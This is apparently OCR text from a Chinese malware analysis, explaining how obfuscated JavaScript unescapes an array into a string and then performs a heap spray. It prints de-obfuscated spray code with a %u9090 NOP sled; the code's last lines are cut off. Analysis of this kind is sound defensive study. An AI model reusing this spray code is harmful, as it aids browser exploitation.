
为了不让图太大，我把字号缩小了，具体可参照附件。
这一段中，采用了awn5fmmtY =
unescape(awn5fmmtY.join(""));的方式将这个Array输出成
一个字符串。然后就是简单的堆喷过程，
我们手动改一下变量就能看的很清楚了：
#!c++

var fK2iJohU = 0x400000;

var mTcRGdIAFp = awn5fmmtY.length * 2;

var kIkwRkWL = fK2iJohU - (mTcRGdIAFp + 0x38);
var sR4ZJ8w7ci = unescape("%u9090%u9090");

sR4ZJ8w7ci = xZltXdRrA(sR4ZJ8w7ci, kIkwRkWL);

var lFu82BhUm = (h8qcONPj - 0x400000) / fK2iJo
for(var ho7zfzSpA2 = 0; ho7zfzSpA2 < lFu82BhU
{
